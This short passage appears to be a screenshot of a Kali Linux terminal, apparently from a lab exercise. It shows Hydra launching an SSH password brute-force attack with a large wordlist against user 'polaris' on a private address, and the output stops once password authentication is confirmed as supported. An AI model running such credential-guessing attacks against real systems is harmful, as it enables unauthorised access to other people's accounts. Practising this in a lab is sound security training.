 ┌──(root💀kali)-[/home/kali]
└─# hydra -l polaris -P pass.txt ssh://192.168.204.134  -vV
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12 11:
14:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3000000 login tries (l:1/
p:3000000), ~187500 tries per task
[DATA] attacking ssh://192.168.204.134:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://polaris@192.1
68.204.134:22
[INFO] Successful, password authentication is supported by ssh://192.168.204.
134:22